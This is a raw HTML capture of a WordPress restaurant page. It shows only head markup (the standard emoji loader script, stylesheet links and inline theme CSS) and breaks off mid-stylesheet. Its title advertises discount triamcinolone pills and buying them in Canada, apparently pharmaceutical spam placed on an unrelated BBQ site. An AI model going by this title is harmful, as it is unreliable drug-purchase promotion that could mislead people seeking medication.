

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themooseshedbbq.com/discount-triamcinolone-pill-how-to-buy-triamcinolone-in-canada/
body_size: 22745
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Discount Triamcinolone Pill &#8211; How To Buy Triamcinolone In Canada &#8211; The Moose Shed BBQ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Feed" href="https://themooseshedbbq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Moose Shed BBQ &raquo; Comments Feed" href="https://themooseshedbbq.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Moose Shed BBQ &raquo; iCal Feed" href="https://themooseshedbbq.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themooseshedbbq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e0b447eac069b216d03cef06638f09f8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.4.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#db9423;}a:hover,a:focus{color:#db9423;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:1.6;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:100px;font-size:6.6666666666667rem;font-weight:400;font-family:'Abril Fatface',display;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:400;font-family:'Abril Fatface',display;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-weight:400;font-family:'Abril Fatface',display;line-height:1.39;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#db9423;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#1d1d23;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#db9423;background-color:#db9423;}.main-header-menu a,.ast-header-custom-item a{color:#1d1d23;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#db9423;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#db9423;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#db9423;background-color:#db9423;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#db9423;border-color:#db9423;}.ast-small-footer{color:rgba(255,255,255,0.3);}.ast-small-footer > .ast-footer-overlay{background-color:rgba(0,0,0,0);}.ast-small-footer a{color:rgba(255,255,255,0.5);}.ast-small-footer a:hover{color:#db9423;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#db9423;}.entry-meta,.entry-meta *{line-height:1.45;color:#db9423;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#db9423;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#1d1d23;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#db9423;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#db9423;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#db9423;border-color:#db9423;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#db9423;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db9423;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1d1d23;color:#1d1d23;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1d1d23;color:#ffffff;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#db9423;background-color:#db9423;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db9423;background-color:#db9423;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;font-size:15px;font-size:1rem;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.39;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db9423;background-color:#db9423;border-radius:50px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ed7a00;border-color:#ed7a00;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:544px){.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;}h5,.entry-content h5{font-size:21px;font-size:1.4rem;}h6,.entry-content h6{font-size:17px;font-size:1.1333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:22px;font-size:1.4666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://themooseshedbbq.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#db9423;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C%7CAbril+Fatface%3A400&#038;display=fallback&#038;ver=2.4.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://themooseshedbbq.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://themooseshedbbq.com/wp-includes/css/dist/block-library/style.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://themooseshedbbq.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.10' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://themooseshedbbq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://themooseshedbbq.com/wp-includes/css/classic-themes.min.css?ver=e0b447eac069b216d03cef06638f09f8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 